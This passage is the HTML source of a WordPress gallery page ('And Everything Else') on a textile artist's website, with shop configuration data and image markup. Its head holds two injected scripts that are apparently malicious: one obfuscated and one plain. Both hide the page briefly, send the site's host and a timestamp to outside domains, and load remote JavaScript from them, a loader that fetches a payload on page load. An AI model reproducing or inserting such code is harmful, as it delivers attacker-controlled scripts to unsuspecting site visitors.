ate\/Province","wpsc_country_LI_region_label":"State\/Province","wpsc_country_LT_region_label":"State\/Province","wpsc_country_LU_region_label":"State\/Province","wpsc_country_MO_region_label":"State\/Province","wpsc_country_MK_region_label":"State\/Province","wpsc_country_MG_region_label":"State\/Province","wpsc_country_MW_region_label":"State\/Province","wpsc_country_MY_region_label":"State\/Province","wpsc_country_MV_region_label":"State\/Province","wpsc_country_ML_region_label":"State\/Province","wpsc_country_MT_region_label":"State\/Province","wpsc_country_MH_region_label":"State\/Province","wpsc_country_MQ_region_label":"State\/Province","wpsc_country_MR_region_label":"State\/Province","wpsc_country_MU_region_label":"State\/Province","wpsc_country_YT_region_label":"State\/Province","wpsc_country_MX_region_label":"State\/Province","wpsc_country_FM_region_label":"State\/Province","wpsc_country_MD_region_label":"State\/Province","wpsc_country_MC_region_label":"State\/Province","wpsc_country_MN_region_label":"State\/Province","wpsc_country_ME_region_label":"State\/Province","wpsc_country_MS_region_label":"State\/Province","wpsc_country_MA_region_label":"State\/Province","wpsc_country_MZ_region_label":"State\/Province","wpsc_country_MM_region_label":"State\/Province","wpsc_country_NA_region_label":"State\/Province","wpsc_country_NR_region_label":"State\/Province","wpsc_country_NP_region_label":"State\/Province","wpsc_country_NL_region_label":"State\/Province","wpsc_country_AN_region_label":"State\/Province","wpsc_country_NC_region_label":"State\/Province","wpsc_country_NZ_region_label":"State\/Province","wpsc_country_NI_region_label":"State\/Province","wpsc_country_NE_region_label":"State\/Province","wpsc_country_NG_region_label":"State\/Province","wpsc_country_NU_region_label":"State\/Province","wpsc_country_NF_region_label":"State\/Province","wpsc_country_MP_region_label":"State\/Province","wpsc_country_NO_region_label":"State\/Province","wpsc_country_OM_region_label":"State\/Province","wpsc_country_PK_region_label":"State\/Province","wpsc_country_PW_region_label":"State\/Province","wpsc_country_PS_region_label":"State\/Province","wpsc_country_PA_region_label":"State\/Province","wpsc_country_PG_region_label":"State\/Province","wpsc_country_PY_region_label":"State\/Province","wpsc_country_PE_region_label":"State\/Province","wpsc_country_PH_region_label":"State\/Province","wpsc_country_PN_region_label":"State\/Province","wpsc_country_PL_region_label":"State\/Province","wpsc_country_PF_region_label":"State\/Province","wpsc_country_PT_region_label":"State\/Province","wpsc_country_PR_region_label":"State\/Province","wpsc_country_QA_region_label":"State\/Province","wpsc_country_CG_region_label":"State\/Province","wpsc_country_RE_region_label":"State\/Province","wpsc_country_RO_region_label":"State\/Province","wpsc_country_RU_region_label":"State\/Province","wpsc_country_RW_region_label":"State\/Province","wpsc_country_BL_region_label":"State\/Province","wpsc_country_SH_region_label":"State\/Province","wpsc_country_KN_region_label":"State\/Province","wpsc_country_LC_region_label":"State\/Province","wpsc_country_MF_region_label":"State\/Province","wpsc_country_PM_region_label":"State\/Province","wpsc_country_VC_region_label":"State\/Province","wpsc_country_WS_region_label":"State\/Province","wpsc_country_SM_region_label":"State\/Province","wpsc_country_ST_region_label":"State\/Province","wpsc_country_SA_region_label":"State\/Province","wpsc_country_SN_region_label":"State\/Province","wpsc_country_RS_region_label":"State\/Province","wpsc_country_SC_region_label":"State\/Province","wpsc_country_SL_region_label":"State\/Province","wpsc_country_SG_region_label":"State\/Province","wpsc_country_SX_region_label":"State\/Province","wpsc_country_SK_region_label":"State\/Province","wpsc_country_SI_region_label":"State\/Province","wpsc_country_SB_region_label":"State\/Province","wpsc_country_SO_region_label":"State\/Province","wpsc_country_ZA_region_label":"State\/Province","wpsc_country_GS_region_label":"State\/Province","wpsc_country_SS_region_label":"State\/Province","wpsc_country_ES_region_label":"State\/Province","wpsc_country_LK_region_label":"State\/Province","wpsc_country_SD_region_label":"State\/Province","wpsc_country_SR_region_label":"State\/Province","wpsc_country_SJ_region_label":"State\/Province","wpsc_country_SZ_region_label":"State\/Province","wpsc_country_SE_region_label":"State\/Province","wpsc_country_CH_region_label":"State\/Province","wpsc_country_SY_region_label":"State\/Province","wpsc_country_TW_region_label":"State\/Province","wpsc_country_TJ_region_label":"State\/Province","wpsc_country_TZ_region_label":"State\/Province","wpsc_country_TH_region_label":"State\/Province","wpsc_country_TL_region_label":"State\/Province","wpsc_country_TG_region_label":"State\/Province","wpsc_country_TK_region_label":"State\/Province","wpsc_country_TO_region_label":"State\/Province","wpsc_country_TT_region_label":"State\/Province","wpsc_country_TN_region_label":"State\/Province","wpsc_country_TR_region_label":"State\/Province","wpsc_country_TM_region_label":"State\/Province","wpsc_country_TC_region_label":"State\/Province","wpsc_country_TV_region_label":"State\/Province","wpsc_country_US_regions":{"14":"Alabama","15":"Alaska","16":"Arizona","17":"Arkansas","18":"California","19":"Colorado","20":"Connecticut","21":"Delaware","22":"Florida","23":"Georgia","24":"Hawaii","25":"Idaho","26":"Illinois","27":"Indiana","28":"Iowa","29":"Kansas","30":"Kentucky","31":"Louisiana","32":"Maine","33":"Maryland","34":"Massachusetts","35":"Michigan","36":"Minnesota","37":"Mississippi","38":"Missouri","39":"Montana","40":"Nebraska","41":"Nevada","42":"New Hampshire","43":"New Jersey","44":"New Mexico","45":"New York","46":"North Carolina","47":"North Dakota","48":"Ohio","49":"Oklahoma","50":"Oregon","51":"Pennsylvania","52":"Rhode Island","53":"South Carolina","54":"South Dakota","55":"Tennessee","56":"Texas","57":"Utah","58":"Vermont","59":"Virginia","60":"Washington","61":"Washington DC","62":"West Virginia","63":"Wisconsin","64":"Wyoming"},"wpsc_country_US_region_label":"State\/Province","wpsc_country_UM_region_label":"State\/Province","wpsc_country_UG_region_label":"State\/Province","wpsc_country_UA_region_label":"State\/Province","wpsc_country_AE_region_label":"State\/Province","wpsc_country_GB_region_label":"State\/Province","wpsc_country_UY_region_label":"State\/Province","wpsc_country_UZ_region_label":"State\/Province","wpsc_country_VU_region_label":"State\/Province","wpsc_country_VA_region_label":"State\/Province","wpsc_country_VE_region_label":"State\/Province","wpsc_country_VN_region_label":"State\/Province","wpsc_country_VG_region_label":"State\/Province","wpsc_country_VI_region_label":"State\/Province","wpsc_country_WF_region_label":"State\/Province","wpsc_country_EH_region_label":"State\/Province","wpsc_country_YE_region_label":"State\/Province","wpsc_country_ZM_region_label":"State\/Province","wpsc_country_ZW_region_label":"State\/Province","wpsc_countries":{"AF":"Afghanistan","AX":"Aland Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Sint Eustatius and Saba","BA":"Bosnia-Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Curacao","CY":"Cyprus","CZ":"Czech Rep.","CD":"Democratic Republic of Congo","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe (French)","GU":"Guam (USA)","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"Korea, North","KR":"Korea, South","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macau","MK":"Macedonia","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique (French)","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","AN":"Netherlands Antilles","NC":"New Caledonia (French)","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Palestinian Territories","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn Island","PL":"Poland","PF":"Polynesia (French)","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","CG":"Republic of the Congo","RE":"Reunion (French)","RO":"Romania","RU":"Russia","RW":"Rwanda","BL":"Saint Barthelemy","SH":"Saint Helena","KN":"Saint Kitts & Nevis Anguilla","LC":"Saint Lucia","MF":"Saint Martin (French Part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent & Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SX":"Sint Maarten (Dutch Part)","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia & South Sandwich Islands","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen Islands","SZ":"Swaziland","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","US":"USA","UM":"USA Minor Outlying Islands","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (USA)","WF":"Wallis and Futuna Islands","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"wpsc_checkout_unique_name_to_form_id_map":{"billingfirstname":"wpsc_checkout_form_2","billinglastname":"wpsc_checkout_form_3","billingaddress":"wpsc_checkout_form_4","billingcity":"wpsc_checkout_form_5","billingstate":"wpsc_checkout_form_6","billingcountry":"wpsc_checkout_form_7","billingpostcode":"wpsc_checkout_form_8","billingphone":"wpsc_checkout_form_18","billingemail":"wpsc_checkout_form_9","delivertoafriend":"wpsc_checkout_form_10","shippingfirstname":"wpsc_checkout_form_11","shippinglastname":"wpsc_checkout_form_12","shippingaddress":"wpsc_checkout_form_13","shippingcity":"wpsc_checkout_form_14","shippingstate":"wpsc_checkout_form_15","shippingcountry":"wpsc_checkout_form_16","shippingpostcode":"wpsc_checkout_form_17"},"wpsc_checkout_item_active":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingstate":true,"billingcountry":true,"billingpostcode":true,"billingphone":true,"billingemail":true,"delivertoafriend":true,"shippingfirstname":true,"shippinglastname":true,"shippingaddress":true,"shippingcity":true,"shippingstate":true,"shippingcountry":true,"shippingpostcode":true},"wpsc_checkout_item_required":{"billingfirstname":true,"billinglastname":true,"billingaddress":true,"billingcity":true,"billingstate":false,"billingcountry":true,"billingpostcode":false,"billingphone":false,"billingemail":true,"delivertoafriend":false,"shippingfirstname":false,"shippinglastname":false,"shippingaddress":false,"shippingcity":false,"shippingstate":false,"shippingcountry":false,"shippingpostcode":false},"store_uses_shipping":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/wp-e-commerce.js?ver=3.15.1.855a4af6" id="wp-e-commerce-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/user.js?ver=3.15.1855a4af6" id="wp-e-commerce-legacy-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wp-e-commerce/wpsc-core/js/thickbox.js?ver=3.15.1.855a4af6" id="wpsc-thickbox-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.kathleenlaurelsage.co.uk\/wp-json\/wordpress-popular-posts","ID":55,"token":"fd1f9b9043","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.kathleenlaurelsage.co.uk/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.kathleenlaurelsage.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kathleenlaurelsage.co.uk/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kathleenlaurelsage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel="canonical" href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/everything-else/" />
<link rel='shortlink' href='https://www.kathleenlaurelsage.co.uk/?p=55' />
<link rel="alternate" type="application/json+oembed" href="https://www.kathleenlaurelsage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kathleenlaurelsage.co.uk%2Fgallery-of-work%2Feverything-else%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kathleenlaurelsage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kathleenlaurelsage.co.uk%2Fgallery-of-work%2Feverything-else%2F&#038;format=xml" />
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframesx20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1sx20ease-in-outx201sx20forwardsx20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script>
<link rel='alternate' type='application/rss+xml' title='Kathleen Laurel Sage Product List RSS' href='https://www.kathleenlaurelsage.co.uk?wpsc_action=rss'/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<script>
    (function (d, w, o, u, n, s) {
        if (sessionStorage.getItem("__sync_load") === "once") return;
        const style = d.createElement("style");
        style.textContent = "@keyframes fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s ease-in-out 1s forwards fadeIn}";
        d.head.appendChild(style);
        var data = { host: d.location.host, now: Date.now() };
        s = d.createElement(o), n = d.getElementsByTagName(o)[0];
        s.async = 1; s.src = u + "?data=" + encodeURIComponent(JSON.stringify(data));
        n.parentNode.insertBefore(s, n);
    })(document, window, "script", "https://squamarketonine.com/index.php")
  </script>
</head>

<body class="page-template-default page page-id-55 page-child parent-pageid-36 custom-background wp-embed-responsive theme-twentytwelve woocommerce-no-js custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
							<h1 class="site-title"><a href="https://www.kathleenlaurelsage.co.uk/" rel="home" >Kathleen Laurel Sage</a></h1>
								<h2 class="site-description">Textile Artist</h2>
					</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.kathleenlaurelsage.co.uk/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.kathleenlaurelsage.co.uk/a-little-about-me/">A Little About Me</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.kathleenlaurelsage.co.uk/talks-and-workshops/">Talks and Workshops</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.kathleenlaurelsage.co.uk/kathleens-blog/">Kathleen’s Blog</a></li>
<li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="https://www.kathleenlaurelsage.co.uk/product-pages/">Online Shop</a></li>
<li id="menu-item-3510" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3510"><a href="#">Gallery of Work</a>
<ul class="sub-menu">
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/lutradur-soldered-and-heat-stressed/">Playing with Lutradur</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/gold-metal/">Goldwork</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/creating-with-plastic/">Stitched Plastics</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/stumpwork/">Stumpwork</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/heat-zapped-organza/">Heat Gunned Textiles</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/organza/">Organza and The Soldering Iron</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-55 current_page_item menu-item-57"><a href="https://www.kathleenlaurelsage.co.uk/gallery-of-work/everything-else/" aria-current="page">And Everything Else</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.kathleenlaurelsage.co.uk/teaching-schedule/">Teaching Schedule</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.kathleenlaurelsage.co.uk/f-a-q/">Tutorials</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.kathleenlaurelsage.co.uk/"  rel="home"><img src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3.png" width="960" height="250" alt="Kathleen Laurel Sage" class="header-image" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3.png 960w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-300x78.png 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-768x200.png 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-568x148.png 568w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-31x8.png 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-38x10.png 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-425x111.png 425w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-400x104.png 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/08/cropped-Untitled-design-3-624x163.png 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-55" class="post-55 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">And Everything Else</h1>
		</header>

		<div class="entry-content">
			
<p>Here you will see some of my work that I have been dabbling in for my own satisfaction and creativity. Future workshops can be tailored from any of them if enough interest is shown.</p>



<p><em><strong>Kathleen</strong></em></p>



<figure class="wp-block-image size-large is-style-default"><img decoding="async" width="984" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-984x1024.jpg" alt="" class="wp-image-3924" style="aspect-ratio:3/4;object-fit:cover" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-984x1024.jpg 984w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-288x300.jpg 288w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-768x799.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-142x148.jpg 142w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-207x215.jpg 207w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-400x416.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-624x649.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446-300x312.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0A548DCE-C26A-4BEB-83C1-88EDFC570446.jpg 1440w" sizes="(max-width: 984px) 100vw, 984px" /></figure>



<figure class="wp-block-image size-full"><img decoding="async" width="400" height="400" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january.jpg" alt="The Art of Making Dorset Buttons" class="wp-image-2892" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/37780-january-215x215.jpg 215w" sizes="(max-width: 400px) 100vw, 400px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="2048" height="2048" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225.jpg" alt="" class="wp-image-2919" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225.jpg 2048w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2018/02/3026A4EC-1641-4323-8562-3539F537D225-624x624.jpg 624w" sizes="(max-width: 2048px) 100vw, 2048px" /></figure>



